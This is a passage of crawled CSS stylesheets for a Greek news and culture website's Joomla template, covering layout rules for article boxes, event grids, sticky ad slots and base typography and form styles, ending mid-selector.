    font-family: 'cf_asty_stdregular';
    float: left;
    margin-right: 8px;
}
@media (max-width: 1040px) {
    .article-body p:first-child:first-letter {
      font-size: 70px;
    }
}
@media (max-width: 640px) {
    .article-body p:first-child:first-letter {
      font-size: 56px;
    }
}

/* Mood of the Day */


.gkBoxmood .article-category.layout-default{
    display: block;
}

.gkBoxmood .article-category .item{
    border-right:0;
}

@media (min-width: 1400px) {
    .gkBoxmood .article-category.layout-default .item {
      width: 100%;
    }
}

.gkBoxmood .article-category.layout-default h3{
    font-family: 'cf_asty_stdregular'; 
    font-weight: normal;
    font-size:  16px;
    line-height: 1.3;
}

.gkBoxmood .item {
    padding: 0;
}

/* NEW */

.gkBoxmood .category{
    background-image: url(/images/authors/2239.jpg);
    width: 80px;
    height: 80px;
    border-radius: 50%;
    margin-right: 15px;
}

.gkBoxmood .category a {
    visibility: hidden;
}

.gkBoxmood .article-meta{
    display: block;
    float: left;
}

.gkBoxmood1 {
    padding-top: 0!important;
}

.gkBoxmood {
    padding-top: 25px;
}

/* End */

@media (max-width: 640px) {
    #gkMainbody2 .mod-banners.bannergroup {
        text-align: center;
    }
    #gkMainbody2Bottom{
        padding-top: 30px;
    }
    aside#gkSidebar {
        margin-top: 0;
    }

    #gkTop3{
        margin-top: 30px;
    }

    .gkBoxmod2 .title-module{
        margin-top: 30px;
    }
}


.center{
    padding-bottom: 30px;
}

@media (max-width: 1040px) {
    [data-sidebar-pos="right"] #gkSidebar{
        background: #FDF8FA; 
        padding-left: 25px;
        padding-right: 25px;
        padding-bottom: 25px;
    }
}

/* Hide Image from Timeline Layout */
.eb-events-timeline .eb-description-details img {
    display: none;
}

img.eb-thumb-left {
    float: none!important;
}

.col-md-3 {
    float: none!important;
    max-width: 100%;
}

.form-actions{
    background-color: unset;
    border: 0;
    margin-top: 20px;
}

.item-page.type-1 .createdby, .item-page.type-2 .createdby, .item-page.type-3 .createdby {
    display: none;
}

.article-info dd +dd:before {
    display: none;
}

.moduletable.leftmod  .latestnews .item {
    flex-direction: column-reverse;
}

.moduletable.leftmod .latestnews .item .item-image{
    margin-top:20px;
    width:100%
}

.moduletable.leftmod .latestnews .item .box-info{
    margin-right: 0;
    margin-top: 10px;
}

.moduletable.leftmod .item{
    margin-top: 30px;
    border-top: 1px solid #E5E5E5;
}

.moduletable.leftmod .latestnews .item .item-image img{
    height: 100%;
    border-radius: 500px;
}

.moduletable.leftmod .latestnews .item .box-info .title{
    font-weight: 800;
    font-size: 15px;
}

.btn{
    height: auto;
}

.com_tags #gkPageContent1{
    display: none;
}

.com_tags #gkSidebar{
    background-color: #fff;
}

@media (max-width: 840px){
    .item-page.type-3 .content-info .title-article h1{
        font-size: 20px;
    }
    .item-page.type-3 .content-info .intro-text p{
        font-size: 18px;
    }
    .fields-container{
        font-size: 14px;
    }
}

#search_eb_box {
    max-width: 280px;
    width: 280px;
}

/* Podcasts Home */
@media (min-width: 1400px) {
    #mod-articles-456 {
    width:800px;}

    #mod-articles-456 .owl-stage-outer.owl-height{
    margin-right: 0!important;}
}



/* Atzenta Home */

.eb-event-item-grid-default-layout{
    height: 100% !important;
}

.col-md-6.eb-events-grid-row-2{
    margin-top: 70px;
}

.gkBoxatzenta .row [class*="col-"]{
    height:650px!important;
}

@media (min-width: 1400px) {
.gkBoxatzenta .content{
    margin-left: 25px;
}

.gkBoxatzenta .row [class*="col-"] {
    padding-left: 25px!important;
    padding-right: 25px!important;
}

.gkBoxatzenta .col-md-6{
    max-width: 400px;
}
}

@media (max-width: 640px){
    .gkBoxatzenta .row{
        margin-left: 0;
        margin-right: 0;
    }
}

.eb-event-item-grid-default-layout .eb-event-title-container{
    line-height: 1.3;
}

.eb-event-title-container, .eb-event-date-time, .eb-event-location, .eb-event-item-grid-default-layout>div:last-child{
    padding: 5px;
}

/* End */

/*!Atzenta Home 6 events!*/


.box.gkBoxatzenta6events .box-wrap {
  padding-left: 27px;
  padding-right: 27px;
}

.gkBoxatzenta6events,
.gkBoxatzenta6events .eb-events-grid-items,
.gkBoxatzenta6events .eb-events-grid-items > [class*="col-"],
.gkBoxatzenta6events .eb-event-item-grid-default-layout,
.gkBoxatzenta6events img.eb-event-thumb {
    border-radius: 0 !important;
}

.gkBoxatzenta6events .row.clearfix > .eb-events-grid-row-1 {
    margin-bottom: -20px;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout>div:not(.eb-event-thumb-container) {
    margin: 0px 5px 0px 8px;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout .eb-event-title-container {
    margin-top: 8px !important;
    margin-bottom: 5px !important;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout .eb-event-main-category {
    padding: 0px 3px;
    text-transform: uppercase;
    border-radius: 2px;
    display: none;
}

.gkBoxatzenta6events i.fa.fa-map-marker::before{
    display: none;
}

.gkBoxatzenta6events i.fa.fa-calendar::before{
    display: none;
}

.gkBoxatzenta6events .row.clearfix > .eb-events-grid-row-2 {
    margin-top: 5px;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout {
    max-height: 220px;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    padding-bottom: 6px;
}

.gkBoxatzenta6events .eb-event-thumb-container {
  border-radius: 0 !important;
}

.gkBoxatzenta6events .eb-event-thumb-container a img.eb-event-thumb {
  border-radius: 0px !important;
}

.gkBoxatzenta6events .eb-event-thumb {
    height: 140px; 
    object-fit: cover;
    width: 100%;
}

.gkBoxatzenta6events .eb-event-title-container {
    font-size: 14px;
    line-height: 1.2;
    margin: 4px 0 4px 0;
    flex-grow: 0;
}

.gkBoxatzenta6events .eb-event-title{
    color: #000;
}

.gkBoxatzenta6events .eb-event-date-time{
    font-weight: 100;
}

.gkBoxatzenta6events .eb-event-location a{
    color: #000;
}

.gkBoxatzenta6events .eb-event-date-time {
    font-size: 11px !important;
    padding: 0 4px;
    flex-grow: 0;
    line-height: 1em;
}

.gkBoxatzenta6events .eb-event-location {
    font-size: 11px !important;
    flex-grow: 0;
    line-height: 1em;
}

.gkBoxatzenta6events .eb-event-main-category{
    font-size: 10px;
}

.gkBoxatzenta6events .eb-event-title-container,
.gkBoxatzenta6events .eb-event-date-time,
.gkBoxatzenta6events .eb-event-location,
.gkBoxatzenta6events .eb-event-item-grid-default-layout > div:last-child {
    padding: 1px 1px;
}

.gkBoxatzenta6events .eb-events-grid-items {
    display: flex;
    flex-wrap: wrap;
    margin-left: -8px;
    margin-right: -8px;
}

.gkBoxatzenta6events .eb-events-grid-items > [class*="col-"] {
    flex: 0 0 33.3333%; 
    max-width: 33.3333%;
    padding-left: 6px;
    padding-right: 6px;
    box-sizing: border-box;
}

@media (max-width: 991px) {
  .gkBoxatzenta6events .eb-events-grid-items > [class*="col-"] {
    flex: 0 0 50%;
    max-width: 50%;
  }
}

@media (max-width: 640px) {
  .gkBoxatzenta6events .eb-events-grid-items > [class*="col-"] {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .gkBoxatzenta6events .row {
    margin-left: 0;
    margin-right: 0;
  }
}

.gkBoxatzenta6events .row [class*="col-"] {
    min-height: 60px;
    margin-bottom: 5px;
}

.gkBoxatzenta6events .title-module >h3 {
    margin: 0 0px 25px;
}
/* End */

.raxo-inarticle4.center .latestnews .item{
    display: flex;
    align-items: center;
    flex-direction: column-reverse;
}

.raxo-inarticle4.center .left.item-image {
    width: 250px;
}

.raxo-inarticle4.center .latestnews .item .box-info{
    margin-top: 10px;
    margin-bottom: 15px;
}
.raxo-inarticle4.center .latestnews .item .item-image img{
    height: 100%;
    border-radius: 500px;
    margin-top: 15px;
}

.raxo-inarticle4.center  .latestnews.mod-list{
    border-top: 1px solid #E5E5E5;
    border-bottom: 1px solid #E5E5E5;
}

@media (min-width: 1400px) {
   .gkBoxbot .article-category.layout-default{
        flex-wrap:nowrap;
    }
    .gkBoxbot .article-category .item +.item +.item{
        border-top:0;
        padding-top: 0;
    }
}

@media (max-width: 840px){
.gkBoxpod{
    margin-top: 30px;
}
}

.gkBoxmod1 .article-category .item +.item +.item{
    border-top: 2px solid #E5E5E5;
}

.com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-label {
        visibility:hidden;
    }
   
@media (min-width: 1400px) {     
.com_content.view-article.layout-blog.j4 .bathmologia {
    border-radius: 3px;
    position: relative;
    margin-bottom: 1rem;
    border: 3px solid #e42525;
    border-radius: 50%;
    padding-bottom: 1rem;
    width: 110px;
    height: 110px;
    color:#111;
    margin-left: 200px;
}

.fields-container .field-entry{
    border-bottom:10;
}

.com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-value {
    font-size: 40px;
  }
}

@media (max-width: 1400px) {     
.com_content.view-article.layout-blog.j4 .bathmologia {
    border-radius: 3px;
    position: relative;
    margin-bottom: 1rem;
    border: 3px solid #e42525;
    border-radius: 50%;
    padding-bottom: 1rem;
    width: 110px;
    height: 110px;
    color:#111;
    margin-left: 200px;
    }
    
.fields-container .field-entry{
    border-bottom:10;
}
    
.com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-value {
    font-size: 40px;
}
}

@media (max-width: 840px){
    .com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-value {
        font-size: 40px;
    }

.com_content.view-article.layout-blog.j4 .bathmologia {
    position: relative;
    margin-bottom: 1rem;
    border: 3px solid #e42525;
    border-radius: 50%;
    padding-bottom: 1rem;
    width: 110px;
    height: 110px;
    color: #111;
    margin-left: 110px;
}
}

.com_content.view-category.layout-blog.j4 .bathmologia{
    text-align:center;
    width:135px;
    padding: 4px 6px;
    font-size: 16px;
    font-weight: bold;
    line-height: 14px;
    color: #fff;
    vertical-align: baseline;
    white-space: nowrap;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-color: #e42525;
}
 
  .demo_td1 .article-category.layout-default .item{
width:300px;
height:600px;
}

.gkBoxgnews {
    padding: 0 25px 25px;
}

img +img{
    margin-top:25px;
}

/* Demo Traffic Driver */
@media(min-width: 1400px) {
    .gkBoxtd .mod-custom.custom {
        border-top: 4px solid #111;
     }
     
    .gkBoxtd .mod-custom.custom img {
       margin-top: 25px;
    }
}

.box.gkBoxamstel{
    margin-top:25px;
    background-color: #ec1c29;
  }

.box.gkBoxamstel .content, .box.gkBoxamstel .title-module{
    padding-left:20px;
    padding-right:20px;
}


.box.gkBoxamstel .category-name a, .box.gkBoxamstel h5 a, .box.gkBoxamstel .title-module >h3{
    color:#fff;
}

.box.gkBoxamstel .title-module >h3{
    border-top: 0;
}

/*Sticky part for Desktop */

@media screen and (min-width: 999px){
    .stickypart {
        display: flex;
        text-align: center;
        align-items: flex-start;
        border: 1px dashed #cccaca;
        height: 750px;
        padding: 15px;
        background: #f0eeee;
        margin-bottom: 35px;
        margin-top: 20px;
        position: sticky;
        display: flex;
        justify-content: center;
        }}
    
    @media screen and (min-width: 999px) {
    .stickypart1 {
        position: sticky;
        top: 20px;
        font-size:14px; } 
    }

/*Sticky part for Mobile */

@media screen and (max-width: 999px){
    .stickypart {
        display: flex;
        text-align: center;
        justify-content: space-around;
        align-items: flex-start;
        border: 1px dashed #cccaca;
        height: 750px;
        padding: 15px;
        background: #f0eeee;
        margin-bottom: 35px;
        margin-top: 20px; 
        position: sticky;
        font-size: 14px;
    }
}       
        
@media screen and (max-width: 999px) {
    .stickypart1 {
        position: sticky;
        top: 20px;
        font-size:14px;
    } 
}
.ba-form-footer {
    visibility: hidden!important;
}

.countdown{
    background-color: #000;
    border: 0px solid #fff!important;
    font-family: 'noto serif';
    font-size: 20px;}

.countdown_title {
    font-size: 20px;
    color: #fff;
}

#clockJS1{
    color: #ccc;
    font-size: 18px;
}
    
#mod-custom612{
    background-color: #000;
    border-top: 0!important;
}


#mod-custom612 a{
        color:white!important;
}


#mod-custom618{
    background-color: #000;
    border-top: 0!important;
}
        
        
#mod-custom618 a{
    color:white!important;
}
    
#mod-custom619{
    background-color: #000;
    border-top: 0!important;
}


#digi_showcase_620 .slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus{
background-color: 0;
}

#digi_showcase_620 .slick-prev, .slick-next{
    background-color: 0;
}

#digi_showcase_620 h3 a{
    color:white;
    font-size:18px;
}

#digi_showcase_620 {
    background-color: #000000;
}

#digi_showcase_carousel .slick-prev:before, #digi_showcase_carousel .slick-next:before{
    color: white;
}

.btn.btn-sm.nl {
    display:none;
}


/*Test for new nea layout */

.gkBoxnewNeaLayout {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
  }
  .gkBoxnewNeaLayout .item {
    width: calc(50% - 10px);
    display: flex;
    flex-direction: column;
  }
  .gkBoxnewNeaLayout .item:first-child {
    width: 100%;
    border-right: 0px solid #E5E5E5;

  }

  .gkBoxnewNeaLayout .article-category.layout-default .thumb-article {
    margin-bottom: 10px!important;
}

  .gkBoxnewNeaLayout .item:first-child .article-title h3 a {
    font-size: 32px;
  }

  .gkBoxnewNeaLayout .item:nth-child(2){
    padding-top: 25px!important;
    padding-bottom: 25px;
    border-top: 1px solid #E5E5E5!important;
  }

  .gkBoxnewNeaLayout .item:first-child .articles-intro {
    display: block;
    padding-top: 10px;
    font-size: 17px!important;
    color: #444
  }

  .gkBoxnewNeaLayout .item:nth-child(3)  {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .gkBoxnewNeaLayout .item:first-child .item-inner {
    flex-direction: column;
  }
  .gkBoxnewNeaLayout .item-image img {
    max-width: 100%;
    height: auto;
  }

/* Hide tags */

.btn.btn-sm.firstcomment{
	display: none;}

.eb-event-price.btn.btn-primary{
	display:none!important;}

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/css/template.css
body_size: 43239
content:
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
audio:not([controls]) {
  display: none;
}
html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:hover,
a:active {
  outline: 0;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  max-width: 100%;
  width: auto \9;
  height: auto;
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img,
.gm-style img {
  max-width: none;
}
button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}
button,
input {
  *overflow: visible;
  line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
  cursor: pointer;
}
input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 50px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
body {
  margin: 0;
  font-family: 'Jost', sans-serif;
  font-size: 16px;
  line-height: 1.5;
  color: #333;
  background-color: #fff;
}
a {
  color: #E42525;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #ea5252;
  text-decoration: underline;
}
.img-rounded {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.img-polaroid {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
  box-shadow: 0 1px 3px rgba(0,0,0,0.1);
}
.img-circle {
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}
.row {
  margin-left: -50px;
  *zoom: 1;
}
.row:before,
.row:after {
  display: table;
  content: "";
  line-height: 0;
}
.row:after {
  clear: both;
}
[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: 50px;
}
.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 1846px;
}
.span12 {
  width: 1846px;
}
.span11 {
  width: 1688px;
}
.span10 {
  width: 1530px;
}
.span9 {
  width: 1372px;
}
.span8 {
  width: 1214px;
}
.span7 {
  width: 1056px;
}
.span6 {
  width: 898px;
}
.span5 {
  width: 740px;
}
.span4 {
  width: 582px;
}
.span3 {
  width: 424px;
}
.span2 {
  width: 266px;
}
.span1 {
  width: 108px;
}
.offset12 {
  margin-left: 1946px;
}
.offset11 {
  margin-left: 1788px;
}
.offset10 {
  margin-left: 1630px;
}
.offset9 {
  margin-left: 1472px;
}
.offset8 {
  margin-left: 1314px;
}
.offset7 {
  margin-left: 1156px;
}
.offset6 {
  margin-left: 998px;
}
.offset5 {
  margin-left: 840px;
}
.offset4 {
  margin-left: 682px;
}
.offset3 {
  margin-left: 524px;
}
.offset2 {
  margin-left: 366px;
}
.offset1 {
  margin-left: 208px;
}
.row-fluid {
  width: 100%;
  *zoom: 1;
}
.row-fluid:before,
.row-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.row-fluid:after {
  clear: both;
}
.row-fluid [class*="span"] {
  display: block;
  width: 100%;
  min-height: 50px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 2.127659574%;
  *margin-left: 2.1005739835341%;
}
.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
  margin-left: 2.127659574%;
}
.row-fluid .span12 {
  width: 99.99999999%;
  *width: 99.972914399534%;
}
.row-fluid .span11 {
  width: 91.489361693%;
  *width: 91.462276102534%;
}
.row-fluid .span10 {
  width: 82.978723396%;
  *width: 82.951637805534%;
}
.row-fluid .span9 {
  width: 74.468085099%;
  *width: 74.440999508534%;
}
.row-fluid .span8 {
  width: 65.957446802%;
  *width: 65.930361211534%;
}
.row-fluid .span7 {
  width: 57.446808505%;
  *width: 57.419722914534%;
}
.row-fluid .span6 {
  width: 48.936170208%;
  *width: 48.909084617534%;
}
.row-fluid .span5 {
  width: 40.425531911%;
  *width: 40.398446320534%;
}
.row-fluid .span4 {
  width: 31.914893614%;
  *width: 31.887808023534%;
}
.row-fluid .span3 {
  width: 23.404255317%;
  *width: 23.377169726534%;
}
.row-fluid .span2 {
  width: 14.89361702%;
  *width: 14.866531429534%;
}
.row-fluid .span1 {
  width: 6.382978723%;
  *width: 6.3558931325341%;
}
.row-fluid .offset12 {
  margin-left: 104.255319138%;
  *margin-left: 104.20114795707%;
}
.row-fluid .offset12:first-child {
  margin-left: 102.127659564%;
  *margin-left: 102.07348838307%;
}
.row-fluid .offset11 {
  margin-left: 95.744680841%;
  *margin-left: 95.690509660068%;
}
.row-fluid .offset11:first-child {
  margin-left: 93.617021267%;
  *margin-left: 93.562850086068%;
}
.row-fluid .offset10 {
  margin-left: 87.234042544%;
  *margin-left: 87.179871363068%;
}
.row-fluid .offset10:first-child {
  margin-left: 85.10638297%;
  *margin-left: 85.052211789068%;
}
.row-fluid .offset9 {
  margin-left: 78.723404247%;
  *margin-left: 78.669233066068%;
}
.row-fluid .offset9:first-child {
  margin-left: 76.595744673%;
  *margin-left: 76.541573492068%;
}
.row-fluid .offset8 {
  margin-left: 70.21276595%;
  *margin-left: 70.158594769068%;
}
.row-fluid .offset8:first-child {
  margin-left: 68.085106376%;
  *margin-left: 68.030935195068%;
}
.row-fluid .offset7 {
  margin-left: 61.702127653%;
  *margin-left: 61.647956472068%;
}
.row-fluid .offset7:first-child {
  margin-left: 59.574468079%;
  *margin-left: 59.520296898068%;
}
.row-fluid .offset6 {
  margin-left: 53.191489356%;
  *margin-left: 53.137318175068%;
}
.row-fluid .offset6:first-child {
  margin-left: 51.063829782%;
  *margin-left: 51.009658601068%;
}
.row-fluid .offset5 {
  margin-left: 44.680851059%;
  *margin-left: 44.626679878068%;
}
.row-fluid .offset5:first-child {
  margin-left: 42.553191485%;
  *margin-left: 42.499020304068%;
}
.row-fluid .offset4 {
  margin-left: 36.170212762%;
  *margin-left: 36.116041581068%;
}
.row-fluid .offset4:first-child {
  margin-left: 34.042553188%;
  *margin-left: 33.988382007068%;
}
.row-fluid .offset3 {
  margin-left: 27.659574465%;
  *margin-left: 27.605403284068%;
}
.row-fluid .offset3:first-child {
  margin-left: 25.531914891%;
  *margin-left: 25.477743710068%;
}
.row-fluid .offset2 {
  margin-left: 19.148936168%;
  *margin-left: 19.094764987068%;
}
.row-fluid .offset2:first-child {
  margin-left: 17.021276594%;
  *margin-left: 16.967105413068%;
}
.row-fluid .offset1 {
  margin-left: 10.638297871%;
  *margin-left: 10.584126690068%;
}
.row-fluid .offset1:first-child {
  margin-left: 8.510638297%;
  *margin-left: 8.4564671160683%;
}
[class*="span"].hide,
.row-fluid [class*="span"].hide {
  display: none;
}
[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
  float: right;
}
.container {
  margin-right: auto;
  margin-left: auto;
  *zoom: 1;
}
.container:before,
.container:after {
  display: table;
  content: "";
  line-height: 0;
}
.container:after {
  clear: both;
}
.container-fluid {
  padding-right: 50px;
  padding-left: 50px;
  *zoom: 1;
}
.container-fluid:before,
.container-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.container-fluid:after {
  clear: both;
}
p {
  margin: 0 0 0.75;
}
.lead {
  margin-bottom: 1.5;
  font-size: 24px;
  font-weight: 200;
  line-height: 2.25;
}
small {
  font-size: 85%;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
cite {
  font-style: normal;
}
.muted {
  color: #777;
}
a.muted:hover,
a.muted:focus {
  color: #5e5e5e;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #a47e3c;
}
.text-error {
  color: #b94a48;
}
a.text-error:hover,
a.text-error:focus {
  color: #953b39;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover,
a.text-info:focus {
  color: #2d6987;
}
.text-success {
  color: #468847;
}
a.text-success:hover,
a.text-success:focus {
  color: #356635;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0.75 0;
  font-family: 'Calistoga', sans-serif;
  font-weight: 400;
  line-height: 1.5;
  color: #111;
  text-rendering: optimizelegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  font-weight: normal;
  line-height: 1;
  color: #777;
}
h1,
h2,
h3 {
  line-height: 3;
}
h1 {
  font-size: 44px;
}
h2 {
  font-size: 36px;
}
h3 {
  font-size: 28px;
}
h4 {
  font-size: 20px;
}
h5 {
  font-size: 16px;
}
h6 {
  font-size: 13.6px;
}
h1 small {
  font-size: 28px;
}
h2 small {
  font-size: 20px;
}
h3 small {
  font-size: 16px;
}
h4 small {
  font-size: 16px;
}
.page-header {
  padding-bottom: -0.25;
  margin: 1.5 0 2.25;
  border-bottom: 1px solid #E9E8E8;
}
ul,
ol {
  padding: 0;
  margin: 0 0 0.75 25px;
}
ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}
li {
  line-height: 1.5;
}
ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}
ul.inline,
ol.inline {
  margin-left: 0;
  list-style: none;
}
ul.inline > li,
ol.inline > li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-bottom: 1.5;
}
dt,
dd {
  line-height: 1.5;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0.75;
}
.dl-horizontal {
  *zoom: 1;
}
.dl-horizontal:before,
.dl-horizontal:after {
  display: table;
  content: "";
  line-height: 0;
}
.dl-horizontal:after {
  clear: both;
}
.dl-horizontal dt {
  float: left;
  width: 160px;
  clear: left;
  text-align: right;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.dl-horizontal dd {
  margin-left: 180px;
}
hr {
  margin: 1.5 0;
  border: 0;
  border-top: 1px solid #E5E5E5;
  border-bottom: 1px solid #fff;
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777;
}
abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 1.5;
  border-left: 5px solid #E9E8E8;
}
blockquote p {
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 300;
  line-height: 1.25;
}
blockquote small {
  display: block;
  line-height: 1.5;
  color: #777;
}
blockquote small:before {
  content: '\2014 \00A0';
}
blockquote.pull-right {
  float: right;
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #E9E8E8;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}
blockquote.pull-right small:before {
  content: '';
}
blockquote.pull-right small:after {
  content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}
address {
  display: block;
  margin-bottom: 1.5;
  font-style: normal;
  line-height: 1.5;
}
code,
pre {
  padding: 0 3px 2px;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
  font-size: 14px;
  color: #333;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
code {
  padding: 2px 4px;
  color: #d14;
  background-color: #f7f7f9;
  border: 1px solid #e1e1e8;
  white-space: nowrap;
}
pre {
  display: block;
  padding: 0.25;
  margin: 0 0 0.75;
  font-size: 15px;
  line-height: 1.5;
  word-break: break-all;
  word-wrap: break-word;
  white-space: pre;
  white-space: pre-wrap;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.15);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
pre.prettyprint {
  margin-bottom: 1.5;
}
pre code {
  padding: 0;
  color: inherit;
  white-space: pre;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
form {
  margin: 0 0 1.5;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 1.5;
  font-size: 24px;
  line-height: 3;
  color: #333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
legend small {
  font-size: 1.125;
  color: #777;
}
label,
input,
button,
select,
textarea {
  font-size: 16px;
  font-weight: normal;
  line-height: 1.5;
}
input,
button,
select,
textarea {
  font-family: 'Jost', sans-serif;
}
label {
  display: block;
  margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 1.5;
  padding: 4px 6px;
  margin-bottom: 0.75;
  font-size: 16px;
  line-height: 1.5;
  color: #404040;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  vertical-align: middle;
}
input,
textarea,
.uneditable-input {
  width: 206px;
}
textarea {
  height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #fff;
  border: 1px solid #E5E5E5;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border linear .2s, box-shadow linear .2s;
  -moz-transition: border linear .2s, box-shadow linear .2s;
  -o-transition: border linear .2s, box-shadow linear .2s;
  transition: border linear .2s, box-shadow linear .2s;
  -ms-transition: border linear .2s, box-shadow linear .2s;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
